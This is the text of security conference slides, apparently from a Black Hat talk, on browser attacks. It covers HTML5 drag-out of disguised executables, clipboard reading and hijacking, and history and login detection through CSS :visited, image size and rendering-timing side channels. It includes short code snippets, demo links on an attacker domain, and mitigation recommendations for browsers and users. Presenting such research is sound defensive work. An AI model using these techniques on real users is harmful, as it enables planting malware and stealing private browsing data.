

### **DATA URI – Recommendations**

#### Browsers

o Firefox and Chrome should prevent redirection to Data URI

### Users

 $\bigcirc$  Don't click on anything you don't trust



# **« HTML5 Drag-Out Madness »**



# **Drag-Out // background**

◆ HTML5 feature

- Users can drag elements from one location to another on the webpage
- $\overline{\mathbf{V}}$  Users can also drag files from the file system onto the webpage
- $\blacktriangledown$  But what about dragging a file OUT from the browser to the file system?



# **Drag-Out // RFC**

- $\sqrt{\ }$  NOT a RFC spec yet
- ◆ Only supported by Chrome
- $\blacktriangledown$  Proposal on whatwg

http://lists.whatwg.org/htdig.cgi/whatwgwhatwg.org/2009-August/022118.html





# **Drag-Out // Mechanism**

```
someElement.addEventListener("dragstart"
, function(event)
{
    event.dataTransfer.setData("DownloadURL"
,
"application/pdf:article.pdf:http://example.com/someNameTh
atWillBeIgnored.pdf")
}, false);
```
 $\blacktriangledown$  So you can specify a random URL and a filename to download to your computer?



# **Drag-Out // Attack**

 $\blacktriangleright$  Sweet spot to hide malicious executable  $\bigcirc$  Hide the download URL under a draggable link, image or video o Unnoticeable even during drag-n-drop

- $\bigcirc$  Even worse known extensions are hidden by default on Windows
- Example

http://test.attacker-domain.com/html5dragout/dragout.html



# **Drag-Out // Recommendation**

 $\blacktriangledown$  Browsers should always warn users before letting them dropping out a file

 $\blacktriangledown$  The warning message should clearly state the file type, and domain if possible







### **CLIPBOARD GONE WILD**





## **CLIPBOARD GONE WILD**

**When I go to a untrusted website**

- Can it read secrets from the clipboard? (Secrecy)
- $\triangleleft$  Can it write to the clipboard? (Integrity)



# **CLIPBOARD // clipboardData**

- JavaScript object
- Can be used to read/write clipboard with window.get(set)Data
- $\blacktriangledown$  IE Only
- User get prompted for approval
- $\sqrt{\phantom{a}}$  Example
	- http://test.attackerdomain.com/clipboard/clipboard\_ie1.html



# **CLIPBOARD // execCommand("copy")**

- *obj.execCommand("copy")*
- Obj is the textRange created for the DOM element you plan to copy
- $\blacktriangledown$  IE only
- $\checkmark$  User will be prompted for approval
- $\sqrt{\phantom{a}}$  Example
	- http://test.attacker-domain.com/clipboard/clipboard\_ie2.html



# **CLIPBOARD // Flash**

- $\sqrt{\ }$  Flash support access to clipboard
- Works across browsers
- $\blacktriangledown$  Enabled by default for all browsers
- $\checkmark$  No warning...
- $\blacktriangledown$  It probably works in other plugin technologies as well
- $\sqrt{\phantom{a}}$  Example
	- http://www.steamdev.com/zclip/



# **CLIPBOARD // JavaScript**

- $\blacktriangledown$  JavaScript can be used to cheat users from believing they copied some text, but it something else instead
	- Detect keydown event of "cmd" or "ctrl" key
	- Replace the textRange that user selected
	- When user presses "C", the attack controlled content is copied

### $\sqrt{\phantom{a}}$  Example

 http://test.attackerdomain.com/clipboard/phish\_text\_selection.html



# **CLIPBOARD // Recommendations**

### ◆ Browsers

- **-** Disable Flash and other plugins by default
- ◆ Users
	- **Respect browser warnings**
	- **Trust but verify the content copied from the** browser



# **LOGIN & HISTORY SIDE CHANNELS**

Login Detection vs. History Stealing



## **PRETTY PURPLE COLORS**

CSS History Stealing – Grossman, Jeremiah (circa 2006)

var color = document.defaultView.getComputedStyle(

link,null).getPropertyValue("color");

```
if (color == "rgb(0, 0, 255)") {
  … // evilness
}
```
https://www.facebook.com http://www.google.com http://www.voutube.com https://www.twitter.com https://www.linkedin.com http://www.craigslist.org http://stackoverflow.com http://www.bing.com http://www.bbc.co.uk http://www.microsoft.com http://www.amazon.com http://www.mozilla.org http://www.contextis.co.uk/ http://www.theregister.co.uk http://www.reddit.com http://news.ycombinator.com



# **PRETTY PURPLE COLORS**

FIXED - Bugzilla 147777 - :visited support allows queries into global history

- $\checkmark$  "severely constraining the styling available from within the : visited selector, essentially letting you specify text color and not much more"
- $\checkmark$  "JavaScript API calls that query element styles behave as if a link is unvisited"
- $\blacktriangleright$  "limited the visibility of the styled attributes through APIs such as window.getComputedStyle()"



demo #5.1

# **« We have a long history of ignoring vulnerabilities that don't yield complete breaks »**



# **LOGIN & HISTORY SIDE CHANNELS**

**Encrypted Response Size**  ORequires MITM (See: BREACH)

### **Cross-Domain Image Size**

- OInternet Explorer caches image size of known resources – **even from InPrivate mode!!**
- oImages that have not been loaded have a default 28x30 size prior to loading
- OWe can examine .width and .height on cross-domain image/\* resources, across tabs!



demo #5.2

# **LOGIN & HISTORY SIDE CHANNELS**

#### **Event-Based Image Loading**  $\blacktriangledown$

O Script behind authentication OIdeally a fixed URI that doesn't require object enumeration OWe need different HTTP codes for Logged/Not-Logged

 $O$  i.e. default profile photo avatar





demo #5.3

# **TIMING WITH HEAVY QUERIES**

### **Does not require an image behind authentication**

 $O$  Find servlet / page that takes more time to return than regular static resource – Search page, User List, etc. oLoad it as IMG, STYLE, EMBED, IFRAME, SCRIPT, or CORS (even if not allowed)

OMeasure download time with onerror event (invalid cast)

O Factor in bandwidth and round-trip



# **CSS WITH USER INTERACTION**

### From Michal Zalewski, Magnificent Bastard

- The CSS :visited pseudo-selector fix does not prevent attackers from extracting content by showing the user a set of hyperlinked snippets of text
- These 'shaped' hyperlinks, depending on the browsing history, will blend with the background or remain visible on the screen
- $\checkmark$  Visibility can be indirectly measured by seeing how the user interacts with the page, attack collects information without breaking immersion.
- This is done by alternating between "real" and "probe" asteroids. The real ones are always visible and are targeted at the spaceship; if you don't take them down, the game ends.
- $\blacktriangledown$  The "probe" asteroids, which may or may not be visible to the user depending on browsing history, seem as if they are headed for the spaceship, too - but if not intercepted, they miss it by a whisker.







# **requestAnimationFrameTiming**

- $\blacktriangledown$  The requestAnimationFrame JS API is a recent addition to browsers, designed to allow web pages to create smooth animations
- $\blacktriangledown$  A function will be called back just before the next frame is painted to screen: The callback function will be passed a timestamp parameter that tells it when it was called
- You can calculate the *frame rate* of a web page by measuring time elapsed between each frame

```
var lastTime = 0; function loop(time) { 
 var delay = time – lastTime; 
 var fps = 1000/delay; 
updateAnimation(); 
                   \dot{\text{co}}ń<code>Frame(loop);</code>
 lastTime = time; 
} 
requestAnimationFrame(loop);
```


# **requestAnimationFrameTiming**

- Why is this useful? You can **selectively** slow down :visited link rendering to **measure redraws**…
- Enter CSS3 **text-shadow**
	- ◆ Drop shadows
	- ◆ Glows
	- ◆ Embossing!!
	- ◆ Blur-radius!!!!
- DOM rendering time is **linearly proportional** to these values (But timing of redraws depends on hardware)
- Rendering must be **slow enough to time**, fast enough to probe several links (100+ urls/sec)
- **Bonus Points:** search engine URL address bar templates on iOS are static and predictable



demo #5.7

# **AND THAT'S ALL TODAY </THANK YOU SINGAPORE>**





**ATTACKER-DOMAIN.COM xiaoran@attacker-domain.com //twitter.com/0x1a0ran**





### **BREACHATTACK.COM angelpm@gmail.com //twitter.com/PradoAngelo**

**Angelo Prado**



If you enjoyed our talk…

**Please \*leave feedback\* on the Black Hat forms :)**

